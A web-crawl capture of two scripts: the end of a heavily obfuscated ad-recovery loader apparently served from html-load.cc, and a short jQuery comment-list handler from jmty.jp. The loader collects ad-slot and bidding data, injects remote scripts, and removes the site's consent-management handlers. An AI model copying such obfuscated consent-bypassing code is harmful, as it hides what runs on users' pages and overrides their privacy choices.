$u)[n(1117)]()];case 1:return e[n(3039)](),[2,t]}}))}))}({monitoring:!1})[n(3056)]((t=>t[n(1870)]())),e=(0,td.c)(((t,e)=>setTimeout((()=>e(new Error(n(1017)))),100))),r=await Promise[n(930)]([t,e]);if(r&&r[n(3145)])return st.A[n(2764)](n(3131)[n(1274)](r[n(2424)])),!0}catch(t){return st.A[n(2764)](n(1563),t),!1}}catch(t){return st.A[n(2764)](n(2987),t),st.A[n(310)](t,n(1469)),!1}var r;if(navigator[n(1051)][n(3144)](n(2210))||n(978)===navigator[n(1051)]&&n(2103)===location[n(1437)])return!0;try{const t=[n(1600)];if([n(2084),n(3163)][n(3144)](navigator[n(1051)])&&t[n(895)]((t=>location[n(1437)][n(2836)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1274)](rt.A[n(648)],n(1646)),kind:ht.MN[n(977)],endpoint:rt.A[n(648)]}));if(n(2040)===await t[n(1461)]())return!0}}catch(t){}return!1};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1274)](rt.A[n(648)],n(717)),endpoint:rt.A[n(648)]}));return await r[n(2907)]()}function rd(e){const n=t;if(Array[n(1654)](e)){const t=e[n(477)](rd);return t[n(2698)]>0&&n(1551)==typeof t[0]?t[n(1850)](((t,e)=>String(t)[n(2481)](String(e),void 0,{numeric:!0,sensitivity:n(2940)}))):t}if(e&&n(1651)==typeof e&&null!==e){const t=Object[n(1778)](e)[n(1850)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=I(6964);window[t(1125)]=!1,window[t(1125)]=!1;const od=window[t(2090)][t(1437)],sd=(new URL(rt.A[t(648)])[t(1437)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Iu.A[n(1117)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(2876)[t(1274)](t(1016),t(1973)),r=document[t(2824)](t(1578));r[t(3309)]=e,document[t(2917)][t(2843)](r)}()}catch(t){}zt.A[n(1117)](window);const o=null===(r=document[n(3152)])||void 0===r?void 0:r[n(2929)](n(3114));if(o)window[n(2689)]("r_"+o,"*");else{var s;const t=null===(s=document[n(3152)])||void 0===s?void 0:s[n(2929)](n(1252));t&&window[n(2689)](t,"*")}if(null===(i=document[n(3152)])||void 0===i||i[n(2236)](),function(){const t=n;let e=arguments[t(2698)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1652)===location[t(763)]&&(location[t(763)]="",wt.A[t(2766)](t(891),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(3152)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(2698)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(2186)](i(2985))?a:i(1503)[i(1274)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2929)](n(1840))||e[n(2929)](n(1602));if(null===r)throw new Error(n(1558));return r=r[n(2186)]("//")?t[n(2897)]+r:r,new URL(r,t[n(2914)])}(e,n);if(c[i(1437)]===s[i(1437)]&&c[i(2944)]===s[i(2944)])return null;c[i(1928)]=s[i(1928)],c[i(2897)]=/localhost|127.0.0.1/[i(2911)](s[i(1928)])?i(3183):i(1228),s[i(2944)]&&(c[i(2944)]=s[i(2944)]),Object[i(1464)](o)[i(597)]((t=>{const e=i;let[n,r]=t;c[e(2744)][e(2766)](n,r)}));const l=(0,zu.R0)(n);return l[i(3126)](i(1602),c[i(2914)]),l}(location,document[t(3152)],wt.A[t(1102)](t(891),!1),e);return!!i&&(document[t(3152)][t(616)]?(0,zu.WH)(i,document[t(3152)]):(0,zu.qj)(i),document[t(3152)][t(2236)](),console[t(2237)](t(577)),!0)}({essential:""}))throw new Error(n(1613));try{window[n(905)](new CustomEvent(n(898)))}catch(t){}return Mu[n(2535)](n(3114))?(window[n(1520)]=rt.A[n(1173)],(0,ot.wZ)(e),st.A[n(2703)](e),st.A[n(2764)](n(1173),rt.A[n(1173)]),st.A[n(2764)](n(2079),rt.A[n(994)]),st.A[n(2764)](n(2090),window[n(2090)][n(2914)]),st.A[n(2764)](n(346),window[n(1768)][n(1051)]),st.A[n(2764)](n(444),(0,ot.LZ)()),st.A[n(2764)](n(3150),Hu.A[n(2366)]()[n(1212)]()),rt.A[n(2764)]||n(760)===wt.A[n(1102)](n(955),!1)?((0,yu.z)((0,At.i7)(n(1071))),window[n(724)]=ru.md,window[n(2768)]=ru.ks,window[n(950)]=ru._,window[n(2497)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2776)],endpoint:rt.A[n(648)]}),window[n(673)]=ht.sH,window[n(1239)]=ht.EW,window[n(550)]=t=>xu({_window:window,protectUrlContext:e,html:t}),window[n(1106)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(2237)](n(3020)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(3285)])&&void 0!==i||(r[n(3285)]={}),window[n(3285)][n(1757)]=!0,window[n(3285)][n(810)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(2698)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1791)](e);let i="";for(let t=0;t<r[n(2698)];t++)i+=String[n(2847)](r[t]);return btoa(i)}(JSON[t(2694)](rd({a_summary:{gpt:{paths:null===(e=window[t(2009)])||void 0===e||null===(e=e[t(2838)]())||void 0===e||null===(e=e[t(1908)]())||void 0===e?void 0:e[t(477)]((e=>e[t(536)]()))}},prebid:{config:null===(r=window[t(1904)])||void 0===r||null===(i=r[t(1160)])||void 0===i?void 0:i[t(1934)](r),userIds:null===(o=window[t(1904)])||void 0===o||null===(s=o[t(2108)])||void 0===s?void 0:s[t(1934)](o),adUnits:null===(a=window[t(1904)])||void 0===a?void 0:a[t(3160)],installedModules:null===(c=window[t(1904)])||void 0===c?void 0:c[t(666)],consentMetadata:null===(l=window[t(1904)])||void 0===l||null===(u=l[t(1819)])||void 0===u?void 0:u[t(1934)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1904)])||void 0===d||null===(h=d[t(2691)])||void 0===h?void 0:h[t(1934)](d),events:null===(m=window[t(1904)])||void 0===m||null===(f=m[t(1508)])||void 0===f?void 0:f[t(1934)](m)}:void 0,gpt:{config:null===(p=window[t(2009)])||void 0===p||null===(g=p[t(1160)])||void 0===g?void 0:g[t(1934)](p),pubads:{slots:null===(b=window[t(2009)])||void 0===b||null===(b=b[t(2838)]())||void 0===b||null===(b=b[t(1908)]())||void 0===b?void 0:b[t(477)]((e=>({adUnitPath:e[t(536)](),attributeKeys:e[t(1331)](),categoryExclusions:e[t(2160)](),clickUrl:e[t(2498)](),slotId:e[t(1929)](),sizes:e[t(1716)](),outOfPage:e[t(1150)](),services:e[t(1298)]()[t(477)]((e=>({name:e[t(2091)]()}))),targeting:Object[t(2004)](e[t(2074)]()[t(477)]((n=>[n,e[t(705)](n)])))}))),targeting:Object[t(2004)](null===(w=window[t(2009)])||void 0===w||null===(w=w[t(2838)]())||void 0===w||null===(w=w[t(2074)]())||void 0===w?void 0:w[t(477)]((e=>{const n=t;var r;return[e,null===(r=window[n(2009)])||void 0===r||null===(r=r[n(2838)]())||void 0===r?void 0:r[n(705)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(476)])||void 0===x||x[t(1934)](k,y)}catch(t){}return y};const l=Math[n(1310)](performance[n(1263)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=ed(t),i=wt.A[e(1102)](e(2145));return i?Boolean(i):await r})(e)&&!vt(location[n(2914)])&&!rt.A[n(2764)]&&n(760)!==wt.A[n(1102)](n(955),!1))return(0,ot.mQ)(e,new Map([[n(1326),n(1940)]])),void st.A[n(2764)](n(2866));const u=(0,dt.i)();if(!u)return void st.A[n(2764)](n(2279));(0,ot.gX)(u[n(2082)]),st.A[n(2764)](n(1436),u);const d=(window[n(2090)][n(3378)]+window[n(2090)][n(763)])[n(3144)](n(979))||n(760)===wt.A[n(1102)](n(979),!1);if(!u)return st.A[n(2764)](n(1754));if(null!==(o=null==u?void 0:u[n(599)])&&void 0!==o&&!o&&window[n(2223)]!==window[n(1011)])return st.A[n(2764)](n(2692));if(u[n(2548)]&&!rt.A[n(2764)]&&n(760)!==wt.A[n(1102)](n(955),!1)&&!d){const[p,g]=await Promise[n(2209)]([(0,Tu.H4)(u[n(2960)]),(0,Tu.jy)(u[n(2983)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(2764)](n(470))}if(!u[n(1862)]&&!rt.A[n(2764)]&&n(760)!==wt.A[n(1102)](n(955),!1)&&!d)return st.A[n(2764)](n(2945));wt.A[n(1545)](!!u[n(752)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(647)]||d?[!0,!0]:await Promise[n(2209)]([(0,Tu.H4)(u[n(2960)]),(0,Tu.jy)(u[n(2983)])]);if(window[n(3285)][n(409)]=h,(0,_u.B3)(),st.A[n(2764)](n(1664),h),st.A[n(2764)](n(2721),m),u[n(3021)]){const b=await async function(t){const e=n;try{const n=wt.A[e(1102)](e(2126));if(n)try{const r=JSON[e(2849)](n);if(r[e(3118)]&&r[e(3118)]+864e5>Date[e(1263)]())return nd(t)[e(3056)]((t=>{const n=e;t&&wt.A[n(2766)](n(2126),JSON[n(2694)]({...t,cachedAt:Date[n(1263)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(2766)](e(2126),JSON[e(2694)]({...r,cachedAt:Date[e(1263)]()})),r}catch(t){return st.A[e(310)](e(1056),t),{ivt:!1,reason:e(310)}}}(e);if(b[n(2126)])return(0,ot.mQ)(e,new Map([[n(1326),b[n(2778)]],[n(509),h[n(1212)]()]])),void st.A[n(2764)](n(2879))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1109)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2148)])||void 0===a?void 0:a[n(312)]((t=>t[n(3044)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(3144)](d)||Math[l(500)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2009)]=window[o(2009)]||{},window[o(2009)][o(2797)]=window[o(2009)][o(2797)]||[],window[o(2009)][o(2797)][o(561)]((()=>{const t=o,a=Math[t(1310)](performance[t(1263)]());let c=!1;window[t(2009)][t(2838)]()[t(2461)](t(1479),(e=>{const n=t;if(c)return;const r=e[n(2028)][n(536)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1310)](performance[n(1263)]())})})),window[t(2009)][t(2838)]()[t(2461)](t(1749),(o=>{const l=t;if(c)return;const u=o[l(2028)][l(536)]()||"";if(!u||!s[u])return;if(o[l(2832)])return;c=!0;const d=Math[l(1310)](performance[l(1263)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1479)],d)}))}))})(e,c,o,u))})(e,u[n(806)],u[n(2082)],h,m,null!==(c=w[n(3210)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(2009)];return!!e&&t(3062)===e[t(499)][t(1212)]()}catch(t){return!1}}if(Hu.A[n(996)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(867)])&&!vt(location[n(2914)]))return void st.A[n(2764)](n(1597));if(u[n(316)]&&(0,mt.oi)(u[n(316)]))return(0,ot.ME)(e),void st.A[n(2764)](n(3128));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1034)]=e[o(2417)],window[o(2318)]=e[o(806)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(2764)](o(2075),e[o(838)]),null!==(m=e[o(838)])&&void 0!==m&&m[o(3044)]){var f;st.A[o(2764)](o(546),e[o(2417)]);const n=null!==(f=e[o(838)][o(938)])&&void 0!==f?f:"eu";(o(2209)===n||"eu"===n&&e[o(2417)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2749)])&&void 0!==i?i:3e3;if(st.A[r(2764)](r(3248)),await async function(t){const e=r,n=e(3298);try{const t=localStorage[e(1978)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2849)](t);if(r&&r>Date[e(1263)]())return st.A[e(2764)](e(2288)[e(1274)](n,e(662))[e(1274)](r-Date[e(1263)](),"ms")),n}}catch(t){st.A[e(310)](e(2928),t)}st.A[e(2764)](e(495));const i=await xt(t);try{localStorage[e(3e3)](n,JSON[e(2694)]({value:i,expiresAt:Date[e(1263)]()+3e5})),st.A[e(2764)](e(590)+i)}catch(t){st.A[e(310)](e(797),t)}return i}(s))return st.A[r(2764)](r(1663)),!1;st.A[r(2764)](r(982)[r(1274)](n[r(1326)],r(2544))),r(3209)===n[r(1326)]?(n[r(809)]&&(window[r(803)]=n[r(809)]),n[r(1928)]&&(window[r(865)]=n[r(1928)])):r(737)===n[r(1326)]&&(window[r(1244)]=n[r(809)],n[r(2018)]&&(window[r(1396)]=n[r(2018)])),st.A[r(2764)](r(1837));const a=t=>{const e=r;try{t()}catch(t){st.A[e(310)](e(1308),t)}};a((()=>delete window[r(2263)])),a((()=>delete window[r(1317)])),a((()=>delete window[r(389)])),a((()=>window[r(1048)][r(692)]&&window[r(1048)][r(692)][r(3099)][r(2236)]())),a((()=>window[r(1048)][r(1760)]&&window[r(1048)][r(1760)][r(3099)][r(2236)]())),a((()=>window[r(1048)][r(2017)]&&window[r(1048)][r(2017)][r(3099)][r(2236)]()));const c=document[r(433)](r(2917))[0],l=r(3209)===n[r(1326)]?""[r(1274)](rt.A[r(648)],r(622)):r(737)===n[r(1326)]?""[r(1274)](rt.A[r(648)],r(995)):r(2129)===n[r(1326)]||r(1617)===n[r(1326)]?n[r(1617)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2824)](r(1578));return d[r(3013)]=!0,d[r(1326)]=r(984),d[r(1602)]=u,c[r(2843)](d),st.A[r(2764)](r(1192)[r(1274)](n[r(1326)],r(1643))),!0}(t,rt.A[o(648)],e[o(838)]))}const n=xt(1e4)[o(3056)]((n=>{const r=o,i=!n;return st.A[r(2764)](r(1404)[r(1274)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1H;window[n(2263)]?window[n(2263)](n(2461),2,(i=>{const o=n;r=i[o(2101)],st.A[o(2764)](o(1557),i),!e||i[o(1581)]?o(1340)===i[o(2814)]||o(1873)===i[o(2814)]?t(!0):st.A[o(2764)](o(1886),i[o(2814)]):st.A[o(2764)](o(2311),i[o(1581)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(930)]([i,s]);return window[n(2263)]&&void 0!==r&&window[n(2263)](n(1418),2,(t=>{const e=n;st.A[e(2764)](e(2465),t)}),r),a}(0,e[o(2417)]),h=!u),[o(834),o(784),o(2819)][o(895)]((t=>location[o(1928)][o(2836)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(2263)](n(2461),2,(e=>{const r=n;var i;window[r(1085)]=!(!e[r(1581)]||1==(null!==(i=e[r(456)][r(3008)][1])&&void 0!==i?i:0)),window[r(2263)](r(1418),2,(function(){const t=r;st.A[t(2764)](t(1692))}),e[r(2101)]),t()})),setTimeout((()=>{e(new Error(n(443)))}),104)}))[o(1511)]((t=>{const e=o;st.A[e(310)](e(1393),t)})),st.A[o(2764)](o(1085),window[o(1085)])))}if(e[o(452)]&&(0,dt.I)(e[o(452)],r,i,t),wt.A[o(1102)](o(1155),!1)){var p;const t=wt.A[o(1102)](o(1155),!1)[o(3325)](",");e[o(3307)]=(null!==(p=e[o(3307)])&&void 0!==p?p:[])[o(2529)]((e=>t[o(895)]((t=>e.id[o(3144)](t)))))}e[o(3307)]=yt(null!==(s=e[o(3307)])&&void 0!==s?s:[]),e[o(3240)]=yt(e[o(3240)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(597)]((t=>t[r(2830)](e,n))),b[r(2766)](e,n)}),r)[0],[v,y]=bt(g,b[o(2766)][o(322)](b),r),x=null===(a=window[o(3285)])||void 0===a?void 0:a[o(2797)];if(window[o(3285)]={...window[o(3285)],...v},Array[o(1654)](x)&&x[o(597)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2914)]))return void st.A[o(2764)](o(1703));const k=await(0,ft.C8)(t,rt.A[o(648)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(3307)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(648)]);e[r(1437)]=""[r(1274)](t,".")[r(1274)](e[r(1437)]),gt(e[r(2914)])}const l=n?(0,ft.XV)(rt.A[r(648)],0):rt.A[r(648)];if(pt(r(3095),r(1578),(0,ht.Wq)({protectUrlContext:t,url:l+r(2666),kind:ht.MN[r(2776)],endpoint:l})),null!==(i=e[r(3307)])&&void 0!==i&&i[r(312)]((t=>{const e=r;var n;return null===(n=t[e(2408)])||void 0===n?void 0:n[e(895)]((t=>t[e(3060)]))}))&&pt(r(3095),r(1578),(0,ht.Wq)({protectUrlContext:t,url:r(1359),kind:ht.MN[r(2776)],endpoint:l})),null!==(s=e[r(3307)])&&void 0!==s&&s[r(312)]((t=>{const e=r;var n;return null===(n=t[e(2408)])||void 0===n?void 0:n[e(895)]((t=>t[e(2567)]||t[e(951)]||t[e(469)]||t[e(3354)]||t[e(1371)]||t[e(1489)]||t[e(1493)]||t[e(621)]||t[e(861)]||t[e(1594)]))}))&&(pt(r(3095),r(1578),(0,ht.Wq)({protectUrlContext:t,url:r(1711),kind:ht.MN[r(2776)],endpoint:l})),pt(r(3095),r(1578),(0,ht.Wq)({protectUrlContext:t,url:l+r(2451),kind:ht.MN[r(2776)],endpoint:l}))),null!==(a=e[r(3307)])&&void 0!==a&&a[r(312)]((t=>{const e=r;var n;return null===(n=t[e(2408)])||void 0===n?void 0:n[e(895)]((t=>(0,mt.P)(t[e(2567)])&&e(1743)===t[e(2567)][e(2556)][e(1326)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1702),kind:ht.MN[r(2776)],endpoint:l});pt(r(3095),r(1578),e)}null!==(c=e[r(3307)])&&void 0!==c&&c[r(312)]((t=>{const n=r;var i;return null===(i=t[n(2408)])||void 0===i?void 0:i[n(895)]((t=>(0,mt.$8)(e[n(2018)],t[n(2567)])))}))&&pt(r(3095),r(1578),(0,ht.Wq)({protectUrlContext:t,url:r(535),kind:ht.MN[r(2776)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let z="",_={};const S=o(3236)+btoa(location[o(1437)]);document[o(2461)](o(436),(()=>window[S]=Date[o(1263)]())),window[o(2461)](o(2856),(()=>window[S]=Date[o(1263)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(2407)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(3307)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),z!==window[n(2090)][n(2914)][n(3325)]("#")[0]&&(z=window[n(2090)][n(2914)][n(3325)]("#")[0],null!==(l=e[n(3080)])&&void 0!==l&&l&&c[n(597)]((t=>{const e=n;var r;return null===(r=document[e(3274)](t))||void 0===r?void 0:r[e(2236)]()})),(null===(u=e[n(2936)])||void 0===u||u)&&(_={},g[n(597)]((t=>t[n(1779)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(3285)]={...window[n(3285)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1455)])&&void 0!==s?s:[]),g[n(597)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(614)][e(2396)][e(1455)])&&void 0!==r?r:[])})),!M&&e[n(2019)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2019)])}),1e4)),!0}))[o(1066)]()})(e,u,h,m)}catch(y){st.A[n(310)](y,n(2754),y[n(2418)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(sd)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://cdn.jmty.jp/assets/articles/comment-80eef11c651a55c419d575137f3ce906b3254cdfc3f411e4009f35f49e3b8d26.js
body_size: -208
content:
$(function(){$(".js-comment-list").on("click",".js-comment-action-trigger",function(t){t.stopPropagation(),t.preventDefault(),$(".js-comment-action-alert").addClass("hide"),$(this).next().removeClass("hide")}),$(".js-comment-list").on("click",".js-comment-action-alert-close",function(t){t.stopPropagation(),t.preventDefault(),$(this).closest(".js-comment-action-alert").addClass("hide")}),$(".js-comment-list").on("ajax:success",".js-comment-loaded-list",function(t,e){t.stopPropagation(),t.preventDefault(),$(this).remove(),$(e).appendTo($(t.delegateTarget))})});